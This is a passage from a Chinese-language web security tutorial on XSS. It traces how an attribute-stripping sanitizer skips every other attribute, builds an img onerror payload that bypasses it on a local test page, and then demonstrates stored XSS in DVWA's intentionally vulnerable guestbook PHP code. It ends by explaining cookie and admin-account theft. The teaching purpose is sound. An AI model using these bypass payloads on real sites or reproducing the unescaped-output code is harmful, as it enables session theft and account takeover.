
疑惑了吧,这是因为我们的数据看起来是最终成为了标签,但是在成为标签的过程中。它是经过JS的innerhtml函数插入的。我们查阅官方文档可以看到:

原来是innerhtml不执行script标签。但是也没防护完全,因为有img这样不需要写script的标签依旧可以弹窗。故,它的防护功能并不完善。
3.进阶绕过

接下来,放开我们的过滤器,再次测试img标签的注入效果。

弹不出来了,显然这里的过滤机制过滤掉了我们的标签内的一些属性。让我们的标签失效了。

//断点分析一段的执行逻辑
for(let el of root.querySelectorAll('*')){
for(let attr of el.attributes){
el.removeAttribute(attr.name);
}
}
在这里打上断点,一直单步循环注意el和attr的值。

删除了一个img标签内的属性,就退出了?



由于看的不清楚,我们尝试给img标签加一些"猛料",用数字占位,找寻规律。
http://127.0.0.1/aaa/#<img 1 2 3 4 5 6 7 8 9>

从现象上看,间隔式的删除了元素,偶数元素被保留了下来。可是这代码怎么看都像是全部删除。我们再次跟进断点,进行调试:

这里的原因显而易见,由于我们在循环的时候,索引每次移动一格,但是我们在循环体内部又手动删除了已经索引过的元素。导致循环后面的所有元素向前推了一个索引,也就是说,本该循环到第二位的索引元素,跑到了第一位上。逃逸了我们的删除。我们实际上在第二次删除的是初始第三位上的元素。同样,后面每一次删除,都会让后面的元素逃逸掉删除操作。

最终形成了保留偶数位属性的特征。那么我们对的payload做出修改即可。
http://127.0.0.1/aaa/#<img 1 scr=1 3 οnerrοr=alert(1) 5 6 7 8 9>

绕过成功。
2.3 存储型XSS
故名思意,其与反射型XSS的区别就是它的数据会入库,会直接插入数据库,多次造成威胁。
2.3.1 示例1:dvwa low示例

我们选择low难度,进入dvwa,选择存储型XSS演示。

此后无论刷新多少次页面此XSS均会被执行,发生弹窗。

查看页面源码:
<?php
if( isset( $_POST[ 'btnSign' ] ) ) {
// Get input
$message = trim( $_POST[ 'mtxMessage' ] );
$name = trim( $_POST[ 'txtName' ] );
// Sanitize message input
$message = stripslashes( $message );
$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Sanitize name input
$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Update database
$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
//mysql_close();
}
?>
查看数据库内的信息:
mysql> select * from guestboog;
ERROR 1146 (42S02): Table 'dvwa.guestboog' doesn't exist
mysql> select * from guestbook;
+------------+---------------------------+------+
| comment_id | comment | name |
+------------+---------------------------+------+
| 1 | This is a test comment. | test |
| 2 | <script>alert(1)</script> | name |
| 3 | <script>alert(1)</script> | name |
+------------+---------------------------+------+
3 rows in set (0.00 sec)
确实数据被插入了数据库,后面的查询可以多次读取到这条数据,又因为被插入到了标签内部。故引发多次XSS的触发。

2.3.2 攻击流程
这里给出其攻击过程的流程图:

这里的危害立刻就凸显出来,无需社工,不需要忽悠任何人。只要你在浏览网页的时候,访问到了这条信息。那么你的cookie就归黑客了。更可怕的是,作为管理人员,通常需要对这类留言信息进行审核。此时,一旦出现类似的XSS注入。那么,黑客也就拿到了管理员账号。完成攻击。
3. 总结
XSS又名跨站脚本攻击,引发原因就是未对需要回显的用户输入进行有效过滤。导致用户可以在回显页面中插入恶意JS代码,通过跨域读取cookie的方式,泄露用户个人信息。严重的可以造成管理员权限外泄,非法登陆。
就分类而言,大的可以按照利用方案分为两类,反身型xss和存储型xss,反射型需要我们去骗,去偷袭。让特定的管理员在特定的状态下(登陆网站)点击特定的链接(我们的恶意链接)。利用难度大,常常被戏称为selfxss被各大厂商拒之门外。另一类,直接插入服务器的数据库,谁看谁被偷。危害大,影响坏。作为存储型XSS其危害还是十分巨大的。
可以再细分反射型XSS为反射型XSS和DOM型XSS,因为二者在执行原理上有所不同。反射型是用户输入直接被插入了标签内部进行显示。而DOM型XSS是在JS代码执行过程中被插入页面。相对要更难理解一些。但是二者表征相同,利用方式相同。
到这里,基础部分结束了,我们将进入进阶学习。